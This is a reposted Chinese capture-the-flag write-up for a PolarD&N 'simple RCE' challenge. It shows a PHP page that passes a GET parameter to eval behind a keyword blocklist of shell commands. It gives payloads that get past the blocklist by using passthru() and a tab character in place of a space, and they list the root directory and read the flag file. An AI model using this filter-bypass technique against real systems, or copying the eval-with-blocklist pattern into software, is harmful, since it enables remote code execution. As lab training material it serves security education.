polar CTF 简单rce

发布时间:2024年01月03日

一、题目

<?php

/*

PolarD&N CTF

*/

highlight_file(__FILE__);

function no($txt){

if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){

return $txt;}

else{

die("what's up");}}

$yyds=($_POST['yyds']);

if(isset($_GET['sys'])&&$yyds=='666'){

eval(no($_GET['sys']));

}

else

{echo "nonono";

}

?> nonono

二、解题



1、知识

passthru() 只调用命令,把命令的运行结果原样地直接输出到标准输出设备上。(替换system)

payload

get

?sys=passthru('ls%09/');

post

yyds=666



payload

get

?sys=passthru('sort%09/flag');

post

yyds=666

文章来源:https://blog.csdn.net/qq_36286161/article/details/135375064

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- [RK-Linux] rkimage固件打包与固件头部数据结构简明分析

- 【习题】应用程序框架

- OSS存储引擎如何使用以及如何添加图片【建议收藏】

- 本地jar安装到仓库

- 如何下载“ubuntu”在win10系统?

- 手机上的软件怎么修改网络IP地址

- 如何使用TrafficWatch根据PCAP文件监控和分析网络流量

- QT QIFW Windows下制作安装包(一)

- 超详解C语言 数组判断均值 指针输出大于均值个数

- 关于Sneaky DogeRAT特洛伊木马病毒网络攻击的动态情报